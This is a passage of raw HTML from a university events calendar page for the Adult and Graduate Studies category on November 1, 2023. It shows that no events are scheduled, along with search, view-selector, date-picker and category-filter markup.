	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for November 01.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Adult and Graduate Studies	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.mhu.edu/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Adult and Graduate Studies	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-01/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--filter tribe-events-c-events-bar__filter-button-icon"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>
<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/list/?tribe-bar-date=2023-11-01"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/2023-11/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-01/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--week">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/week/2023-11-01/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--week tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363.431V17.57c0 .238.163.431.363.431H18c.201 0 .364-.193.364-.431V.43c0-.238-.163-.431-.364-.431H.726c-.2 0-.363.193-.363.431zm.99.808h15.995v2.314H1.354V1.24zm15.995 3.449H1.354v12.07h15.994V4.687zM6.71 10.29v.862c0 .239.193.431.431.431h.862a.431.431 0 00.431-.43v-.863a.431.431 0 00-.43-.43H7.14a.431.431 0 00-.43.43zm3.448.862v-.862c0-.238.193-.43.431-.43h.862c.238 0 .431.192.431.43v.862a.431.431 0 01-.43.431h-.863a.431.431 0 01-.43-.43zm3.449-.862v.862c0 .239.193.431.43.431h.863a.431.431 0 00.43-.43v-.863a.431.431 0 00-.43-.43h-.862a.431.431 0 00-.431.43zm-10.345.862v-.862c0-.238.193-.43.43-.43h.863c.238 0 .43.192.43.43v.862a.431.431 0 01-.43.431h-.862a.431.431 0 01-.431-.43z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Week		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/events/category/adult-and-graduate-studies/day/2023-11-02/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/events/category/adult-and-graduate-studies/today/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2023-11-01"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2023-11-01			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				November 01			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2023-11-01"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
		aria-describedby="tribe-filter-bar__form-description--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--6cb2af37-58de-4d72-a6b9-ee30ed55b826"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon"  viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-6cb2af37-58de-4d72-a6b9-ee30ed55b826"
			type="button"
			aria-controls="filterbar_category-container-6cb2af37-58de-4d72-a6b9-ee30ed55b826"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon"  viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon"  viewBox="0 0 12 3" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-6cb2af37-58de-4d72-a6b9-ee30ed55b826"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-6cb2af37-58de-4d72-a6b9-ee30ed55b826"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-44eb6d65-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Academic Calendar&quot;,&quot;id&quot;:&quot;153&quot;,&quot;value&quot;:153},{&quot;text&quot;:&quot;Academic Events and Lectures&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;Appalachian Studies&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Art&quot;,&quot;id&quot;:&quot;156&quot;,&quot;value&quot;:156},{&quot;text&quot;:&quot;Music&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Nursing&quot;,&quot;id&quot;:&quot;170&quot;,&quot;value&quot;:170},{&quot;text&quot;:&quot;Theatre&quot;,&quot;id&quot;:&quot;178&quot;,&quot;value&quot;:178},{&quot;text&quot;:&quot;Admissions&quot;,&quot;id&quot;:&quot;296&quot;,&quot;value&quot;:296},{&quot;text&quot;:&quot;Accepted Students&quot;,&quot;id&quot;:&quot;324&quot;,&quot;value&quot;:324},{&quot;text&quot;:&quot;Alumni&quot;,&quot;id&quot;:&quot;281&quot;,&quot;value&quot;:281},{&quot;text&quot;:&quot;Athletics&quot;,&quot;id&quot;:&quot;182&quot;,&quot;value&quot;:182},{&quot;text&quot;:&quot;Acrobatics &amp; Tumbling&quot;,&quot;id&quot;:&quot;347&quot;,&quot;value&quot;:347},{&quot;text&quot;:&quot;Baseball&quot;,&quot;id&quot;:&quot;183&quot;,&quot;value&quot;:183},{&quot;text&quot;:&quot;Softball&quot;,&quot;id&quot;:&quot;248&quot;,&quot;value&quot;:248},{&quot;text&quot;:&quot;Career Services&quot;,&quot;id&quot;:&quot;195&quot;,&quot;value&quot;:195},{&quot;text&quot;:&quot;Center for Religious and Spiritual Life&quot;,&quot;id&quot;:&quot;196&quot;,&quot;value&quot;:196},{&quot;text&quot;:&quot;Common Ground&quot;,&quot;id&quot;:&quot;298&quot;,&quot;value&quot;:298},{&quot;text&quot;:&quot;Conferences&quot;,&quot;id&quot;:&quot;197&quot;,&quot;value&quot;:197},{&quot;text&quot;:&quot;Camps&quot;,&quot;id&quot;:&quot;311&quot;,&quot;value&quot;:311},{&quot;text&quot;:&quot;CROSSFIT&quot;,&quot;id&quot;:&quot;403&quot;,&quot;value&quot;:403},{&quot;text&quot;:&quot;Cultural Events&quot;,&quot;id&quot;:&quot;198&quot;,&quot;value&quot;:198},{&quot;text&quot;:&quot;Christmas Events&quot;,&quot;id&quot;:&quot;264&quot;,&quot;value&quot;:264},{&quot;text&quot;:&quot;SART&quot;,&quot;id&quot;:&quot;276&quot;,&quot;value&quot;:276},{&quot;text&quot;:&quot;Faculty and Staff&quot;,&quot;id&quot;:&quot;263&quot;,&quot;value&quot;:263},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;152&quot;,&quot;value&quot;:152},{&quot;text&quot;:&quot;PAWS&quot;,&quot;id&quot;:&quot;261&quot;,&quot;value&quot;:261},{&quot;text&quot;:&quot;PAWS - Arts\/Academics&quot;,&quot;id&quot;:&quot;343&quot;,&quot;value&quot;:343},{&quot;text&quot;:&quot;PAWS - Purpose\/Calling&quot;,&quot;id&quot;:&quot;342&quot;,&quot;value&quot;:342},{&quot;text&quot;:&quot;PAWS - Spiritual Formation\/Character&quot;,&quot;id&quot;:&quot;345&quot;,&quot;value&quot;:345},{&quot;text&quot;:&quot;PAWS - Well-being&quot;,&quot;id&quot;:&quot;344&quot;,&quot;value&quot;:344},{&quot;text&quot;:&quot;Public Events&quot;,&quot;id&quot;:&quot;306&quot;,&quot;value&quot;:306},{&quot;text&quot;:&quot;Ramsey Center&quot;,&quot;id&quot;:&quot;251&quot;,&quot;value&quot;:251},{&quot;text&quot;:&quot;RECWELL&quot;,&quot;id&quot;:&quot;409&quot;,&quot;value&quot;:409},{&quot;text&quot;:&quot;Student Activities&quot;,&quot;id&quot;:&quot;200&quot;,&quot;value&quot;:200},{&quot;text&quot;:&quot;ROAR&quot;,&quot;id&quot;:&quot;355&quot;,&quot;value&quot;:355},{&quot;text&quot;:&quot;Student Government Association&quot;,&quot;id&quot;:&quot;201&quot;,&quot;value&quot;:201},{&quot;text&quot;:&quot;Weizenblatt 